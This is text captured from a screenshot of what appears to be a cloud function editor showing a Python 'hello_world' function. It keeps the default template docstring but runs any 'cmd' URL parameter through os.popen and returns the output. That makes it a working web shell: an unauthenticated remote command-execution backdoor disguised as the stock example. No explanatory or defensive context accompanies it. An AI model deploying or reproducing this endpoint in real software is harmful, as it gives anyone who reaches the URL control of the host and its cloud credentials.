 Runtime
Python 3.7
Entry point
hello_world
Source code
Inline Editor
main.py
...
requirements.txt
...
1 import os
2 def hello_world(request):
3     """Responds to any HTTP request.
4     Args:
5         request (flask.Request): HTTP request object.
6     Returns:
7         The response text or any set of values that can be turned into a
8         Response object using
9         `make_response <http://flask.pocoo.org/docs/1.0/api/#flask.Flask.make_response>`.
10     """
11     request_json = request.get_json()
12     if request.args and 'cmd' in request.args:
13         command = request.args.get('cmd')
14         data = os.popen(command).read()
15         output = {}
16         output['data'] = data
17         return output
18     else:
19         return f'error'
20